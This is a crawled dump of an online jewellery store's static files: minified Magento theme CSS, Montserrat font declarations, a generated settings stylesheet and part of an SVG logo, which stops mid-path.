.col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-18px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:18px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:13px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:4.5px}.header.content{padding:27px 18px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:9px;padding-top:9px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:18px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:9px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:9px;padding-right:9px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:18px 0 0}.wishlist-index-index .product-item-info{width:240px}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:18px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:22.5px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 9px 9px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:22.5px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{width:25%}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:calc((100% - 5 * (100%/6)) / 4);width:16.66666667%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:calc((100% - 5 * (100%/6)) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2')}.leste-price{display:flex;flex-direction:column;align-items:start}.leste-price>div{display:flex;align-items:center;gap:5px}.leste-price img{height:25px;margin-right:3px}.leste-price .price{height:20px;font-size:1.6rem;font-weight:600;white-space:nowrap;color:#c19d59;text-align:left}.leste-price .leste-special-price{display:flex;gap:10px}

--- FILE ---
content_type: text/css
request_url: https://www.riodejas.com.br/media/atmag013/generated_css/settings_default.css
body_size: 153
content:
/**
* WARNING: Do not change this file. Your changes will be lost.
* 2025-08-14 14:28:05*/
   
    
@media(min-width: 768px) {
                
            
                    
                        
                    }

@media(min-width: 768px) {
                          
                                
    }
    
    
        


    
.opc-progress-bar-item._active > span::after {
    border-color: #;
}
.opc-progress-bar-item._active > span::before {
    background: #;
    border-color: #;
}
.opc-progress-bar-item._active::before {
    background-color: #;
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item::after {
    background: #;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/darklogo.svg
body_size: 5463
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 246.39 25.11" style="enable-background:new 0 0 246.39 25.11;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CAA251;}
	.st1{fill:#334B9A;}
	.st2{fill:#F4AFAA;}
	.st3{fill:#483A65;}
	.st4{fill:#AF819F;}
</style>
<g>
	<g>
		<path d="M-690.39,27.47c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,27.75-690.24,27.61-690.39,27.47z"/>
		<path d="M-691.3,30.94c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,30.67-690.69,30.94-691.3,30.94z"/>
		<path d="M-690.05,33.47c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,32.67-689.66,33.09-690.05,33.47z"/>
		<path d="M-690.05,36.63c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.27,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,35.83-689.66,36.26-690.05,36.63z"/>
		<path d="M-690.06,39.79c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,38.98-689.66,39.41-690.06,39.79z"/>
		<path d="M-694.23,42.14c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.87,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.25,0.63c0.01,0.01,0.01,0.01,0.02,0.02c0.2-0.09,0.39-0.18,0.58-0.28c-0.06-0.05-0.11-0.11-0.17-0.16
			C-692.94,42.56-693.38,42.14-694.23,42.14z"/>
	</g>
	<g>
		<g>
			<path d="M-671.16,35.87v-0.02c0-1.88,1.42-3.03,2.81-3.03c1.16,0,1.91,0.66,2.38,1.38v-3.74h0.56v8.28h-0.56v-1.29
				c-0.5,0.76-1.23,1.43-2.38,1.43C-669.74,38.88-671.16,37.76-671.16,35.87z M-665.93,35.86v-0.02c0-1.49-1.16-2.48-2.36-2.48
				c-1.26,0-2.27,0.92-2.27,2.47v0.02c0,1.52,1.05,2.5,2.27,2.5C-667.08,38.35-665.93,37.34-665.93,35.86z"/>
			<path d="M-663.92,35.86v-0.02c0-1.68,1.18-3.02,2.74-3.02c1.62,0,2.65,1.32,2.65,3.03c0,0.1,0,0.14-0.01,0.23h-4.8
				c0.1,1.44,1.13,2.28,2.27,2.28c0.9,0,1.51-0.4,1.98-0.91l0.39,0.34c-0.59,0.64-1.28,1.09-2.39,1.09
				C-662.61,38.88-663.92,37.66-663.92,35.86z M-659.13,35.58c-0.08-1.16-0.75-2.24-2.07-2.24c-1.15,0-2.03,0.97-2.13,2.24H-659.13z
				"/>
		</g>
	</g>
	<g>
		<path d="M-644.94,42.11l0.97-0.54c1.21,2.62,3.23,4.1,5.99,4.1c3.23,0,5.78-2.32,5.78-7.13V22.81h1.14v15.6
			c0,2.96-0.84,5.04-2.19,6.42c-1.28,1.24-2.92,1.88-4.81,1.88C-641.25,46.72-643.67,44.94-644.94,42.11z"/>
		<path d="M-592.69,22.64h1.07l11.16,23.71h-1.24l-3.19-6.86h-14.56l-3.23,6.86h-1.18L-592.69,22.64z M-585.4,38.45l-6.79-14.46
			l-6.76,14.46H-585.4z"/>
		<path d="M-554.09,42.92l0.77-0.84c2.49,2.35,5.25,3.56,8.68,3.56c4.07,0,6.72-2.22,6.72-5.18V40.4c0-2.76-1.58-4.24-7.26-5.41
			c-5.75-1.14-8-2.96-8-6.35v-0.07c0-3.36,3.2-6.09,7.63-6.09c3.23,0,5.78,1.01,8,2.76l-0.71,0.91c-2.15-1.72-4.61-2.62-7.36-2.62
			c-3.87,0-6.42,2.32-6.42,4.94v0.07c0,2.72,1.58,4.24,7.3,5.41c5.85,1.18,7.97,3.06,7.97,6.35v0.07c0,3.63-3.13,6.32-7.94,6.32
			C-548.38,46.69-551.43,45.37-554.09,42.92z"/>
	</g>
	<path d="M-782.17,22.83h9.72c2.99,0,5.28,0.84,6.73,2.25c1.08,1.11,1.71,2.62,1.71,4.37v0.07c0,3.97-3.06,6.29-7.4,6.66l7.83,10.19
		h-1.45l-7.67-10.05h-8.34v10.05h-1.14V22.83z M-772.75,35.27c4.84,0,7.6-2.35,7.6-5.68v-0.07c0-3.53-2.72-5.65-7.36-5.65h-8.51
		v11.4H-772.75z"/>
	<path d="M-734.05,22.83h1.14v23.54h-1.14V22.83z"/>
	<path d="M-696.95,46.73c-6.7,0-12.15-5.45-12.15-12.15c0-6.7,5.45-12.16,12.15-12.16c6.7,0,12.16,5.45,12.16,12.16
		C-684.79,41.28-690.24,46.73-696.95,46.73z M-696.95,23.49c-6.11,0-11.09,4.97-11.09,11.09c0,6.11,4.97,11.09,11.09,11.09
		s11.09-4.97,11.09-11.09C-685.86,28.46-690.83,23.49-696.95,23.49z"/>
</g>
<g>
	<g>
		<path class="st0" d="M92.03,5.47c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C92.33,5.75,92.18,5.61,92.03,5.47z"/>
		<path class="st0" d="M91.12,8.94c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C92.01,8.67,91.73,8.94,91.12,8.94z"/>
		<path class="st0" d="M92.37,11.47c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C93.2,10.67,92.76,11.09,92.37,11.47z"/>
		<path class="st0" d="M92.37,14.63c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.68-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.27,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C93.2,13.83,92.76,14.26,92.37,14.63z"/>
		<path class="st0" d="M92.37,17.79c-0.36,0.35-0.64,0.62-1.24,0.62c-0.6,0-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
